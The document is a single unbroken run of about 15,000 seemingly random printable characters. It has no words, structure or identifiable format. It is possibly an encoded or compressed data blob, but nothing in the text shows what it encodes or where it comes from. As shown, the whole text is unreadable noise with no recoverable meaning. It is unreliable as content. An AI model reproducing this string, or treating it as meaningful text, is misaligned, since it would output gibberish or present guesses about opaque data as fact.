uOX%eD;%2B6QnNuNfEs5)fXufE}4y+te&xW^0QYwY]){XuwS9{EDI9C;FsTT0Cz(NuOVBr&zhEQ(oB~wfu-;1BO/{yx+-SVN2nCD{S&7OeuI{E/|5LK+BAU%T}@s1165Y51UhK]XJn9FuC1A:46hwA^f&DAV/5w{~4xCn~0L^|AR+-6;/y_EIrUKR7RhWJ07CV|-%S_rEkCk|TK]{JCLA&4z|{C%SEoC1/KREu|C/%%YL//s/T+zqAB){6Bh]%uWQhQTy|7rw9q%uu)}FO:RJd%O(fS|xytW55&_I^Ro9X)IQ4CC9UiEU^uh_yDrTh%y(B+pB/qz];WCipDIOELt{U05xkN5DhwLX65oJE{w5Wx}R-BEzYx^)]euEL0n_i@t^Wh;irOfJuoRr2~-SI~~qp_-&6XLtrEtnhfw-DDRRk0WY~L;{7YApUiAxVOuC^LW}_7xy(oRphW~:XyVfh^n2WW6Y+QzF7xNTAu9^q_xwLrkSUBD+~+]zkTkkRYRW+pC%Ti+-nJk{SUAxCkA(2E||zLU;Y/xIOdIC]2|q^qx:iWhi~qC}An6QT+]]h1SUJT5EDn7{]W4qhAEdxLCRBTp7_(T]Voh7z-~z4^y)y6J2{Q|~quh+2}eXh]Xe9iJWIRUB-i%~Wnhdh;-RE]T|RpiUJSrfR^q]}yCD^;F;J42V::]{O(VI;t4Ct1e0wqhS0}xWAQ1_T^zkE-tIqiUh~WWqp{hQBTyNu-)pK|5z4OInQduTXSRoo(pn6:UISz7Qh~dzOSr;_Cu46K:Biq|6k^/QpTCf|NR+T^^K(:(ezJ-I+0U2iFzU_5;-)JDpDSW+B7f-ypSpDzJ-Xup6p+x2Ce{hnz|iiEsoiE(xq4^2|:Az}:S9tVxth:|Qo1CIWeN0J]d^UyYrnnOL^tBF|&{C+:{wI:^1/7iF(AIinV%Tr52|}zuICq{5T|uN@}hD+N5Ls:AF{wn-~K^Yr4rxV&@UT2E1A+]hSkF7+B5d:;/CIA/IKRdrUBJAY7iB95WhWCr}@xO-xA-x%YNzDOyRiKL6zA(WhDRCzQh{5SK]Bz@Fw]^RrE/QpD/D0{-f~/ryI~:AhWw|RLBn:IppiyfQ&~hdhwsDrfrWzh9&w0p7x@_r]rz_5zY2zAQEh4IuQLEEhW7ix]%TA6ho])]6}~0@7^AiR&RE9IfyOqJB+S1%K4~{tE2xWS~Dx9hFprR2EIpUeqzeuw2nD;|dI]B@ppDuLSyW/2]r;|DRrw&QIDDr0yIfrirIwSeCw/RDE(Ip2LtC]th)tw+-)os/y%u%xIE(xIXYAi_~puC^ITru(tkIx;kESuLhu9o6LUx(LY(qo%yOhT29V7o46roEo~rWWo+h)}W)t/Tur;|ursI{O-Ieqxyi-R/6AxJYn9w)oK}su%D{wqkerE_qw;~rI]6-4^IrisJSNkJT%Qn)25Qn1+Y4K^~B)Kk]iC]0J)+sKAtwSQ5%RrKo^NrDu]^6x9r0%~4qr1YxLy9pw2Cp}:pfIK2xNuryE;EY;4I4huCFuEWrIRuD0S-r{x{W+KkCR569IoLUBWL)k/L(6UC}5wkI]r(J%{EhT-]o%{42-i@dTr&nprk7e@p2()Cru]XQu~(TVnI;4epWKUX@AIE~-x~wOI~/6tY{%9zk_AkiszE6+UD~rw+oI+Ow6fSxruzwCEupfUizA-y&|NL)ICd^S~]towTT{nR0:/-Jx)ULA:B5V05ACrDEpS;SK9KtS+6{ni~U(w^Et^(B~upL)^5FT|46)r9/oI4^(Dy})x0WzExh9SkLFSiCe-rdxByJ-66@~ILT-wYAWIy_]/W]x{tpI;|r4L026]r}2n(hYq1d4e/xe9]p&_O]DrpidXWkDEs(S94+LV;Xnr}f:Vrh}J:KUhVu^u9Rr4~zJznhF-;n2%10{uWuEWuxp%xp|Iekzh/p/{5D4fpf6r;&pr({6f09/)N1;uOnKD}(WWB2@VIOLq@W5Awk}Lp|A}_yrC5W||kkzB{/%}yrqx-y+BeWN1eoIUF1rz1nxu_r1pITrYeBku;]LuNpd}1)^uIkSDkWyLupfX@dR-o:F/|2L%p;ASznE(Su}S24y@AqXTSp0/;yn5Q{+{]x@:WX{WINOOhRCtEIn2;XLz{1QzR%z&k@Wp_~]^AyErp]E|p{(ot5AkIfOkr/0If/}9Uhu}nsq^--Q^/sRCt^f]QuRDrFSV&2o^27N}/o-Dz~oE]CoBq)LS:ihSY^(SD4~IzVn2L{yDCQOrpkDryCQstNnILJJr_{]OY{NOdqqh~~ODL/nAh%-V)Of/DWXdrz5sUO^KuSsLACQ9(W6)rwXqBNCWu@Nx(te~~Sk(_997N%e-~}-(Ns-kUS|+rrx5+@k9(W)}F4K/(ye]rWKiu616fs%U(V9S+Lf4J0i-N-F7Wwp--x-~fSrQu@dUf(Fkyx_RA_fE(BtQW]%pkx/7ASnkErqQOE-OpyETuL];JFn@f{tJ]LpR+XfO-N~}fBkr~)(X-nJUBnCL+rtUB&ksVzxTkui0VwFyzE2LrEt}uSUEWrJ/Wez%duE/rkt&-zt;Vet@fS/yxExYyWhJ]XRydER7LxF4-kkE-rpU+p|nEzY/-EO6EW7~SC+-Brn%u^|5~0((:9otf(/^NQ&9e{u^z07f;BrSU&eFJVwk+CeEYi(FL0U966)F%&(S^@r-(EfW4&)kNO7D@q6;&TrhF^r~okUu4JuW+pi;&+hYVI-^EBU~^d]^Y0r_/Er+u|(pD0(;5DUei^wO(V6Vkp|VdiwBe@wN:]pxs}]/yhpp_rVi)x~t{W;k@DrCX0wpR0xxsTC_k4-ikCxTB@qEezY2S^Ez|pu(WkUF@9-9Wu(__SU6I9xWUDw;]:hLC@WORI)0QB7uhixJCq&WU6UO/~-%+^U9ytC9;odi7T-rA4pLn@wE@i)~xRx6K0(ST}x47qd;TKxN|^(9U+E)ICY^EVUEWRUfV&etAhY_2@rExwr|O9/V&Syx;t-It:unrK{IwSWWr+rD]A6wrEIDr1LsTk{prsyVsYQnSiY}^6NuVE~A_;B~~wp+zAW0LVUsC6RS]BWpk4FOpX]-]9Vw_shndqfpCkxVV%Nux%LVNiQ@]fOoYnJ-~U:WIt{ri%S@z}Q@|9%VXsqV4pzOuYVhf++heqQ9/VhI4pKr|_y2~^V&0iihe2DORXkORT%-|XKo|%-kDtBRp/0OVp6:k~K^iF~Up~K-Xnu-t4}9YpE@iz(pT&%puy(IpNT-UU}wDzDUy-(rp9L^RxppDkOBFOq^7}RIxk-}TB-Dx}(k(IfS:90JqpIASKxuBo;dIOkpI{EzBq-~i)N/QUWxzABJA1:~dYzsun+4+:O;Up0/Lyq)N6J^~SuON:wCpi+~ViFS~h+rEzznUDrLh4dqByo6pA)0q6+~iiE--rU|^;YWdzY-pre/NR&/;Ap9J^46-]7E_~WCEW4eh@~wBr7:_9)~id&/(w(|i:&7~_fV_WF@yr~h]@^}JS^o_^)IAk{Qd]:J^zYk-r{/NqW4]:pxIkY{(r/~u^;T_~;eV~C]+UVWI%iSOD6uzqzWAInuiFIuJN|NiY^L]oXi^^O/W9Lp~SxU;Bk4uK-^-W^++hErx-k-qhVnNRW/W]XiB|;SApoJ_(r;kkEBA%)LhTE]NLOd;9eDd9X1VVEW(rO0e%Ce7dq+F)h@esq%@kpERISq(&^4DS)riIYiWdJ9A5|s+2eJy+&UFBkDOdAL}^6s79r6;Krk&Ip];^9pT)rw_4))+dwkiuNs{A)q;0r6s9rTD^)z1@&-w^ky_D:i~w2SrK2S~t2(V-]-QS6UEBAt41JJW}ERT25Vtuuq9Sx^yA(rJrwrJuuq9@]hJsdr9pJhTEFikn5S-]5S-@J4hB&Y^:6rx-7LD^pzECu%U&]C90y&+UwW(4u4R9rV}dxhq]fCoS72^)fCok;%S&)SI}r]6JYrSwx@LshrkC)ho4ru1u^Wuw&pK5h)qt|W9zUqs@ro}B_o;-UrOR~|sk:50^E~2t/rN~~E~In@T}ytrYr5r]rIr+r}s(q55NRpN0UIw%Tpo~u|2qywS}V|%e0q&ri:BIID:~r~AdBDB9Qp/LDI}NF&]+uAY:U46oT+QkkipWSruL-rI~pkpI(@N;ir-Wh@xkDK(Qu2&f6t|+Yo|%Ei{nJKDFWrixII|_dDJ2A2T^D@R{Irw:DVOIWIp+rrNW]p_OTu-_NwN&NI9}is7hqku(VTo/}kyE]phi0oRE(pf}^]nKT+p6627So1ONS^KA6Ok1V-0Vd^@;xzEh@:rs09D64-@4;^5qJ@|%(9)h}Kx@B:5y+WrQyT:|{Dxw^{xri+qpOrYNpCK6OSe^r&pOTrR){/K5RDJiRqpVB96X4t:%R-LBy]_&X;f0-z_eIwdkznhD&){wUd:s2nJQXrBzWiOiUo6S;qLN@L29QdIW1::J{4Fpy0x^s/p;e9IEdI_sAUSB7d]6K6(]4k~q++yrqzz6UuU:f~iR-OerQ)pwO_uWCY}|-X~Jye66YxI]o(-x4@IrukEw6yU164Y)W(OrO;yEk-uK|qI(EuEzrExu+EN:hUB&rKY|66W~N05+;T6Df9rEOCWINp+oS~yW/-roACy|;qqN_e7]|hUyn{d+|J~nS]iBEOWy^LyuB^F409Lzs&:_thd%If&NV-ExBIIxwAfpr]](o@FO5ouCsI-w1ELrySeQF5%V-66Th-LzC&CofrpCuQT}&uK_)SB^)Fk9rd~d(+OTyoiUO/62OzrC-dqn59oY]nw)Litx)E4h]/@SDiB4LUROzTJ-wYxArW;Ryn;T7~&@LnkVytxSu44xU&JB9u{hwq^OBeNsxD6A;6rDiiYkSNXC0Deh_Vr|4i]uwAqrr]6rAICSX40+2qNn6]kN(Lhn5yTL5/tOD(xk-NU)(9B_EA+1(uOwU+Aiq9WKEz-I}w45uzTT-/UUwh&]C6C^)zfpfrpDr;^urVEY0z7irFUW]VRJ)+)rxC&07r^|hizOFC0^E^&A2__s5@wE:-K+w&Ie^x|rUr^hxFXqd9TR7)-w/oSpDL^~zdS&wk)FFDx@p-@F;NuV]9I7{DrLO2X&Qs(n{]TY&I0T7)JnNE{IS9p9ItJpQ@@Kk]_+rCy;IRK1KT&u^En+zp2Vqq:++ur&r2I{(LR2uqeW@di/zBeDo5s-4+/ykJd~hiqkdpL}qu~q{Vn9}N|yzk(_Rz-F+O1eQkCY7d|sKV5C-kpWSrx%{phNOKo@F9WUhV94zUD6~u+6Q2ReypN&h(deSpw}i{NnzRu]-&J-NDWWsTF|Kk:pF:rEBrpUDnpY-CRxSL0|7:_~k+LNhp]e-&-;+z]hy5EiOUONJyp^xLxeFV0C;0p49n6krL_AV1C&R|;zBh]ru]Aw1/1~Nn5zOKW9Dip~i5A~|Q%Dn2~n@B4]L~|EXw6}(s~KAUpVx/~-UQeA&{Wz-u1hKO|EToF:F6VLdk}0okF@rDQC9kuX|Sf/io)9ATACop-A|1keo9f^(;7dY}D)w}_69]ytB-~-]Npd;B:OCe4JSrhdhWU+%ptiFhO&}7NfW:]z/Vf|@hxiOeQt}1yRnrNA-Ek7^N]N-C+uQIIO]~r+ek^{Yf+R47SVqwis9|)^qViLtSWINY5^}f5qn/oyB+u6U2%Q-LxQQi{ko]F(/(u;_7IV(|}^(ho&@o)kxtQ}Tn7qdphQ-%;V7ECip^0/n~kd@2|LphO:CrKwwK7u-{WR9+7%iY]^KXY&:JFX1sQS)]F91Jh;i:xQy]JBKS(%L4w:kBdQVVE|xS%_&0E+XS{UBLS+4w;-VBw1};(VrR/BKVx~-AOFnT^E-k~I1LOQ]kL(ohh^&V+TAW;rd2t{J:xuf+V41i+|h@usDF@Y]ut;7@0q)Fr96I6{K:;CD_:No_X{ODs0WYNqA0^(]ikA6&R2VU{2@_4fN:IYieL]yx(}u:4_kyoysAf/6AyeBKCD}]9/Qirir9%6VFOOzkYrXL7;xT+;]Lh(&L//wxQ6d^;tQL@(]2WYz@S:EBFwC2IF%V;I{pwn&wXDr4K{7DrKTUyWy_4(L_0;W~~qzN(s|J5Liz@&/-^-n)9Jq]ESIBJECf/%B;_{K~:_9p6K-rYX5p(SIy}pBqkyuUAC(%Ffe(s6|hu{ED9/FC5@pxzpowNzOhVeoX:hyx]O0SB|Ou]SFX}^{T-e(RyupR/kEhIQAC&T{6~%~RfWEQdn0CKOweESo4;{E40puqi|qUxi+%XSX4Lr/S_S9w|YUDI_ED2kR4q6EpTsz]z0whWu/rD&%E0uC-EWdrLWft+6DA0z+ETqVF9p~-0dNk4q@/tYw20Y~W4f@^KhNO5%uzEqznW7TJ)Q_@Sti}w-4ULF/Nr7V2WC4nS@zzkfY]e:X:y^f+5&F-zJik}iOIi)K{o7TKFA/V6FT|-6i/TJt6)7%(Ax6RkDUUVVxu]90tns)fW5iV|I4p:WUk}1%~dtDwDLV6L4xwB~W(-5]hIpe94io(;thp&n0A5U{k&e^60O}+@T00A/W46_9o5T{DT)|^CVU+STKNkN~}1y1:%D-~kRxUV)/sAtT|o^Ts{J_z~F-]%o/:h7NXxrJ%dWYhIo&xs4O@turTryFRuCQ9&Ro{f%1@~K7B7|z:T//XViXSTfi%B;s1XIOV@C_{R}Qs/WQSt(T7eXF90VO:^__6LT-oR{4z25w64W6:-pUzX1+pT|9]JeWy-(z^K6w/BI(S(|D_X^LRWK6S_6^)qx|C|;z2WzNR(RS:T{455~d5X{qoT-6zK])J6rDOiw6IOo6n/nRthi+4xCpC-F{%r(hwwExRozz9JOW_RiQ/u+yT{OtSKI)QU_W2s|y@%S:J^)dr|KSLutt9RoXB{S5C-Dw(:e7w6DD;Y-k0_B]&Bt~u-R/)xhr_OOL/x((KwCdSztkEN:i4ED}w~e]|W96U0@&k5k4J7(_dTsBBE&S-Wf)p_xrtrtnR;psw_I:{6t24ww00wokzLxkCwu{AwkeFL~00@iA9&9yyE]zt|KtAt0L6yQ6nkC;%OK:tKFL_{0|WQDL@L9Vo^r])6r6z7JNTNoOB_If_nRCBJYu2L2Wu{E06LI9KxiAittw/q@V-+kKiie/r@]_0W7hhh}%k;zW+f)9uu;W_u6]C]EOp_yIexKqqxnE)S(EEdi~IrI+A]nnUI(S(rw^^kEYROE++hh^phUL}5^]22FVrVpIArru]i|LTzE)}64:nq5N~6@|4dC]%6D:5e-CKR)Y-J@}Wpz2o;xS6_UO5C^+E_@C6Vxq-0U7hWCNiNW+tszWDotF9p^&hi7Y^@%+z1K-xW0sn5pWC0NDJ~~&_^h9k^qy|Jqqqq@Yekdd()oU{n}Q/h2O4S9o/eywwSw6CkSF0Td%))Ldzf_6DyBLx9Q@W+B6wODC|q@;YW4s}2Qr()wLh;O}qxznu{:w^-2%D_CF6DW_d;x1JUYO/}VQ%11%%5{R}JhDD0EY^V|9W-f({Jf75h4^x~To7;Y((/UUh~-K9RJ0EEI&XU{B7Xp_:N-O(JESOA5~Fp-OqdJqnie^0IU_5uz19(wJW1UKWzFK-4F-{I-4i+tW@]1pO9{0iite6N+rQeBeDSTEwhV+qEriLn9F~kQKy~DWt5u&I1nJtsrU{0)se;dyRx@;(Y+)k7qdU5KU5VQ^^)L(4%rse/:u121oK0(/)NEzkVKEp6+h]f6xuxudOI_y/Q67krsrS|+_RWe/yuihfNE9&D0S]E}WW~BEyKDJwii]4SFY+;zqSY}(EUrwi-yNxISR9rJ_(W-tD7(Vn4phE5kWqe%|@7OTU4es)Bn%{pFd/d+opxq%(OJ21WR%|eYqn(D;tzS(xriJf0J&%-f5E{^fELUoqhUYnw(ykSpdO0y]94|Xyyd5]+VW%-{1xLx&7{R;Wr]JCEW%S@z94]Csx5fWAT6;(-D5VYI6+0SSVLn^N(eUywwnL}}oCJN~u;BK)&ktQwr4pr^~&A;B-nXUCBLnVt;f]oqEis{dIrq9^yp-7UI~d:6RwK+W6uw%pIxk+OIUY7wq~+:2XW5IWkrzW(pTo&^s)qpe^2Rthwx6x|Cu1)uCW~CE90tVuV^I)+LOoK)z+X(T^qA_]TyDh(@k{IF~Fxrz^n_70zuOeTqK(J@7|E9/z)/4Nuh+)iuzziuLJL:6)1]JpiTnxpe5NwFV|6IW5VOAA(hiBw9iB6Wr9dNE{26~f94O9R/rpEtQxu6~/EV-r}^h-7KO4W1dC--hXUo@(x9NDd&Bh%qp~|LdV)z|;Vy;SU&L9]oDpLhd}5z^VN{_O5ruNYRrw]kWISn9DNu7duzf~(B7BJ;K|6_^z]X4T(Qs5ttrh;4retz5440|D:J&w^~e~]55Ied&I5B^UtpV_-BUywrI_popEry~Dpr:p:9SIUI6}e}A~nuA4t{i5uEpCUhq|WrKsyI;NoUr:i+wJO0ndwNqS9NkrK@x@K)Ww5{1BreN}urA}k~]wiy-II_^/REEArD}2UnS)VX&_fIBX(-%V^k:~dh^IrNT]UVK&Bn&:7+ALrz+;u|nr-9@JoITrC~f-d~WX71~sW~OI6WwIrx]tr|&6XuqWw6@i+YoFN9XE^TIo{AyR7Rhw]D(_~zo-EB{:p^y)p|h9YU]&U}InoTU_^DE@JrU4VnVy{nkIICdx;}OuiT/Ih4o6dk1&4{V4;u}k_xf%1EdBAJ9nKsEAL+20ppQ9Vp7;9So5y5J|~xrQ+%uqeEsW4Ur9ITDK;|VI(BS-dhwE)xrp7Cp_JJu]pR/2zSyIED47DLxt5C9DRwrpIVJ|5B@(Xr9|7Du}OCOJXqYOkBS}OTiBAxwk2ohuXQ/CWw&X{6uN2n~1x~EO&nk&d@)J/6eJu-C|]RU0Bu0i@}XRAdYJuDpu;%tkDCT6Ef/Q2uR%ti/E-/o9K+yTk/z:udt6zE6@hsWruKdEtJioAE-{S]s+dW9rkxEyi5LQtzE--zkdB--6AuoWOtDr0y{/;9Y%Npe]}YTWyRh^nr0oC{(WWpp1+Yi1;LXhhF-9FihwhA:&C;4en^Iffz6e|UnL+@}r5-ueSBQ0{oW1iz{EQ4Yq6+S+&~RpkeOfx^KwCQWo~]TNnu~R+BCp-w_XeQhwT9--TwtDRrNx^;h1-|wihenN0d0-Rr)wsR|;1uYU6:k6/e6u2&JV;r;qpkT9@5/0s9%^yNyC&p%uQ~dk4/-14{TR1yO|x;O^XT]NF+{rkAeL(}+5(p2)|94;QfWz7dQeE^:K2e{2FY5p^1q~{:TJQoOpiDkk;y-|QR0uXAux6QoO07StU]pIiOhUR{+U9iefOWf/wWALRp__hEeo{(wwLq9F|d{{BeB4ViuAtnzAXA_~wDpy(L)LE9ph(x42e]KuEEII1]/p-5]]%0Vi;pSn+qQEAwx]S(JLIQ]]xpAC/xOzfE2X--QsNXfrt7OBWQrE6@eS6Kpy;tJ~^Wr5z1:/^Et:x|L+^t5y:;FELW]7rQypz{T(rp&FkkdB6OEXkE9XrkWukkTWLL776xTrxkT/D~uER4p%5)Lu~OuUo|pu/Rhu:tr7dte+h-Ox|oxxd)u9}uh4i+X2Id69QTX@BhEznt6@LOx:%TX{s+;xX/t&dp9+B+XW2p5d1z^KepERA-e5iOxtTDwKRzxu0COWS:W04-6Bdo;~wwDiRdkXtI2-QT;(zJJS)Dhx+-p6w+_UfTtJXR_T1uXusU^kE)u9sUh(ntrD+urwYp9]74h]@Kh]Ad_/U+IWK6W|kp;z/:Xy5RN+(tzFJJ6;Vh95e++0Wp;_iJxOy|^yL~prU:pxI5p9DrrruJ]W0:OyTnIwq;Ew2&xLxJh+_t6Tfnuz7Rhx-~Ox-trTq|k9}KrJXnrk4-puXQX6LXDo^Uohh]Q+p5%-I~IO~udrIqIWYBdDIu@pu-Btuy1OhQp4S_i(71EW0Q6~4q-x~I+tfwpnwQ66iWzr~pSD5zBUxidOE9%DIyoWh(J-p0S-h]^wwNxnuft+r;E0Vz@Un56D~rk-iy9-~uBtfA(WY;(o~%YBIt(dstTWIp@oWpOKVUYDu{_idhBru&;:0nDWDS;orRdhYVd|~y1Ohp^ww4:1ez:CAJVT)UV6AFWC%7;hfrLTuQfSi+kOt+kop}L()LIyhF0-hEkrp]pou/ry6;TUxWs+I}WIXhyiO(ouhrStpiVOu~x-uq(O~}(pI0d~1K0DiiwIuw;nR{d-Ie/L+k2)r-X^rh%NyS(SVr(Sdr(w{r;FyE;s5Ef~BtfiE|24SN(KkS5~wELW;65Qukx46VF/O9Jw_0WTSpiESWixSEip_&@y:W+^6I@U4y)-qy6E2W6N:r5/@EwD^r6-yrxD+WL/%E+t_W|t;E|/_E-txEhtzEkTh+y/;Ek~yzDBzOWTEr)oxrEpOr&_:rUVBrEqSr)&O]q2xEf2FEuBr+^{zx/NSuQt^Y+~^r9yy^+4x{+SLrr)_Ey)LE;SWrLWXy7WqeTV6W]k69;yex5O_%uNu;s9SC0y^WFUx2fpzyxCTr}/KEIs_w@~^xENEWyipwYz6+E+{Wxk5+EinI6DtWk/nh4WytrE2R|WStEN4Lr~:E4B/Du]4O6t&eOrD_2xkKhESrkkkKh9fOhuo1pUy6pw}f^r1:uwVwFw1:h}&UNEru|6fO2/r142W+^+%QtenerwX4Cwtiu]F~~{2ni+y)B~57FyXBetyu:096tr{r^qpTrwSKyNue6x]h|W5wiWTRFW+zhWhJpwfUpx}uBWJn4W+14E@60~6(6ww5rw@xB~X}rW^y0rw:p]4|AB^}0ezR6;CN6~DB2w40^uQzuut_ru7~ikqCrkiArkS)LUx|rk~-WAzpF+d+r2xT+U1dx(}z5dE|2wyop71|h]^Th9szr9@1hxxLCuAw2+Uh6~_5wAeQ^DS}OU]q;(iA%4FX%(h/X(ADWwi00O:0_fxwy}I-i0pez0ENtor]+Fx9/-|p9ohNpOr)ES6+OFrN@y}{2oR{S]VrqDpQKp|WkqCWxDr{xD]N9DT:yIAIXSSf~-t0%Upq-Ox1)-I^SIxifpI}(IVVVDuNBup{II~uy-IN;]^BsINYSWr5-R4w]-yxkKOS(|si^O~p;DudzrA^2TrnioesIfx~_oBdIDSAoo6h_UkhXA]TK+-kTzO+Ir@JQC2dozEhpn~)zOx+EK|I9oh&efU(k-p~Lp+(LOpIkIp4YNiEzqd9DFitxouNpN]WCq|WOWqy&-A{XfiwoFAe/WAyAN^9//irkn2Uhy@N;;iu9z{zDwSLeEVfS9x^%Uk5V+p^(ILKiT;qQ7pd}0S4Uq:sQt:yATWA(UkitIu]0rIIBiYIVI+YtAh7O/W;AYWKo_Odyzz+5_QU(yiz;yrtY0e-7oFBxhkuYz(+FEKW5QnB6W_W71tUo%4-hxCUnNB+h/{E1uF(T5yW:42W6:FeBkx^)RE7CW_q{)6JQ@zfQhxJ4NAYfYFtUtLyrO+Bqp_W2ASz:w2~UVr+;B;f0|s(p%;ix-:ByBkQf_t-6)EriN+ISIN|YxCBItkxu1Y]s-dwYDh+iS/f_qffo+iWr]:E&]6kw;n6wE/dwEUUXJ4fErJfKy(NK/@&2]SW}(BsNh1xJY1{sSFU4T{UJy9X^(CyJFAI;EQ0Ly}tr2fRwteiyp+:k-e+e0;1sznxTi;wE|^wqzf]x2T46|6Yx|RN6uw4ruS)ptF)Ar{U@WCn0WunDxQ~r&:N5WWu|YxXxYe@pY+As)^k0B4N-(xF6):7s9}4r~~/}hEB6h~%OE7+ktf(iuu2JJ~R9J^~o(^WI6)5yS2p}hR2~(@U@(sXi+T_C6^O5+X|w:-CxeX42)Lz6Vn@V&E1Rf]Nsq(6x6{)AWpx:yLSD&)S-W)yofR;6wT4FI0NBOI5AfR}-xxu-pCe6B6B}wxdAYxQ6)4koC{ewY2YpEYO5w~Wu]X/6I&ENuskDKUru{(:{i|wh(RLN{sT|CVdqT+z|(rS1DhUiOuCp5kJYW6p{VUn-~z5d-/KI}^:piS|^K&n~EBKu)Cq(J7I_KrO9r^L|DSo}op@oVk4u0-Fuix+SB-R9frLB@rWkWw69EDdiETeLNpDVOU6+F}ztVdI2DOW&DI{WDr@(-+SU}6Odr)YLfTdL]}|{o~sYp~%Y+idLF0VpCR/xT_iE@x)orA~Or5YEV6UOWhs(;&)Dqo];4:S}V~LoDxdpV6B@%BiVYX:^wKh~hD;;;:F~RTt6|9&ShwKd{+1up4NI-D_~kwf_I({kpFrk^So]%^O9xOQyL@LRqWr|%h//E2Jf4Vuf^@rEw9W6Ikpue5~LE@Wop|Y-D1+Y9A_CuT+Eqwfk+/A_enO6krxq2-ruupWiAJ:@U;YUB4p:BC6];Vx^|)_@LL+]SpUBCu:@A/LC@xySh+O7(xz2:@BQOSzWY}_:h76O@i;O:TVOOBVWU0z:JKR/yyy+nV;@Sh-{~Fk/Vz+)(I&O/tS6DE-rVRSC09BEpkVVr4L)4zxV/D]IE0+I+(+EnUVR+iWn-7I|etJ]/4Ai+%+FW4Lht^EpESrYEprf|prf;rWxEpx0edz%&q:}A|_:E4D0BXL^&e:}CU:sN|S065:0p@zOyQTqf4Xw6/_^Y/XnIhD2~LBQ@_|S/K4}%Y452A%2+]pxp;WnNKrxy%]E_C{6/{I]K9h5t9:CAIuS2{xkdJ;5r:@oN~edpWkqrtW-t{Dpk4TpxV5|OI76XxSxC&/&W6uiW/4pEwOx9I6{Dze)^~q(J:}&:hS{Fd{64Es):kBdAEx6DBL(R9XdIkqx:w0{z9o)DK7d7&LKNNR&_fsU+JoqzER(+@wE4LCdf~n0NeUn~f|dRX9R5~&QAYxEdOL_RIDdWDC-N7{uVto))t@-T~yTBiI6]uUp}wExB)sT9%n)W/I1W01rX1/{ewU(4E@1:}eo4Es)~BzCD&_fF}%1:NYC4RL{:]X)D4^(:Q0UR9Y)+OOVRzEeR7{//y|h}4zS_6504Wp&/i_VWTq+wTeWpqR@W@FLhUB2r:rEdLp|oO:sd}]Y{}(zV]9%-iLtWuLzrw(|D:EOrp9xrr9D%R%(prrTrp+WrhWr&N)u-1~A%1Ae@{4e/z-)WV2k7;k4DhQIY{WXsw}6D62L/];6rL%Cq)74&y1fkiC{9]:7u(BCXBD{{(n-&weD|Qw^Ti+pF{7s]KKRJ_S;1iti7iw0DrrOo;(N-uy^oStu%R/O6C(h(hE@-yL9W_w/rI{SI:BhDrpiopI:Dp6{Xxyr&;Le25S/OQUF9ffn2YTFo5)/T%4J9NY+^Fh}^5~wDQ^t_16XrL%2t{{RXkhnVL//I|K:/~DC:;UdC%tIh4)etSQ/|T;AWu@ABy;F{Rkpq-N:x{06qzxp+YWL&h2|+-WpJ7Dw/SEy0wpsk@Ow9tWC_51:z%yEeXXAEDwVX)oCDFo:TF4y/RC6U4:29A1dY|sS4foQ2xt;%{(^eq1SY}w;OT4Esn2S{{{Sqq{Cde_nz@z:O2{/^J5~OU)et_zuzw@1qV_FBr44ziWu/T9{2VLpekEreEEW|rEu|yE5~}/0qsoSn;E7_5oq_CDCFe1:&|%LVI2&rYz7es{xu@5CywxhI9o+%|90}%@7F2{exDKBT;/7eDoiz~+S:x}C~O:N/2Bti|EqR-Sd+Uo{@|+^ioWF/1Vfny(T+5{ftks^qxSDiEi)9IBVu-JBULiS|+L^n)qwWqiUBALkL&55&Qd:kCq_AzWRd0TDesKrNIwVK)Q~7VzzSdSJA0LEISDh%t7hs}@{6@IiBeLepSUnprLsefETpY9]CuL17:RRJyTty2Q:+EC|s{IfCi+%AwF~{{Cy;eS]zB2DUShFNk;_NX5iyFx+IT;9wxzn+(4tqI2ifp^({-K5Sr]7}~UEV}|q4t2%(KnRRsxSFn~Do+uA)NW7u^|;kw]C45{&k:&0kf&Tp{D/IW&ys-rreqW{RYL2AdD~L7sQ/eX1CQqd~DE@JF^rN)}0kB5eqd)pBi)QBQ+5+Lq@SXQ&y{^^B|({t)&)B)LNnA_WEh]E29%ddUI(fuOJh@+BBU&-S2)B/dNyf-1U{y{W(oTpBAF_Fd|+eo9{yBut2L6B}4QQrBBrrBorhFQ/I+0pw@+~iOqqqqJ_TfFzuCO-ED(noYiqd4LLAf;EU+WJJqzAXB2^hEU}RukkieEBW^LCL:d2666TJuq&4w@s^&WDF:i6fE}RJE~Vd~Sk92SRC7+zYh:+ShIxJhI@T|/0/7eSe0-DfBWxn;Cs9@ETB(qq:KK%TF6&re:SVSI1nr)-d6y}zkfz~z]E]]uw}V)B5o_h@Ai+^6B&zEE_/Jy(F]DqU@h0dpBhAOq6qU]AC|9@~{)/e%5]];I/~1:2}6Ed/7BerUQ:++hyJ{n)zJdWAIq5XX5_;Qq67y)U@]z/q5d6^{k_6zTrxW{-JJ@eu&6Ae44Qxd}rpS-q(&y|k(5ufWAnFIN@CKJAx]r1yOBuBE&%y{x~Y^SBs}@9tN2_en@TkQ;O|:kK+)1{/p40D1f@Rxx_]{UVNz%rN~tE6i@~^)u5L5nK-FVh{~2EwqAt}9~0+EKBFAILkL56(opVFLyF7SW^uAW7XuV|k_D}FB]7K5+1xrkfX_LB+w44ATAhQ/KC2KJu9onooO:szJdyd^]2-Af+z~;nB@)Q0NtWt~0u@Wn4izO~YC/kNx|tIpRpx5OdTdYSK15/9+ts_SC]%%57tI^%Y;KKN1)Rq51F7^}NqI{d5f2kYR4|f]]qn|uI&Fsxp|zr]UWwye/-Bt+ky1|BfOQWdi+zKBoqxAi2t|0n:LoRWVd1q;0wws/{iASQOUh5z6}/()oq]s)T-wN&OS;QKVRrEix6pLx~Wkx_+I_BiIooJn9LR-I{ONyWk{UAtO0Ep^A+ifW6TzY~_oA:Ati|TU&Th{WB-SS}u7O&2R-VN~B@uB/Wof;T&Sp|5f&IYNkRwN^kB1d+ydUCTTXyE&WIDU)D:xBXKNo/DCV_Q-h6)S6nxDhq]nNI|iSu1sFAIrrr;D88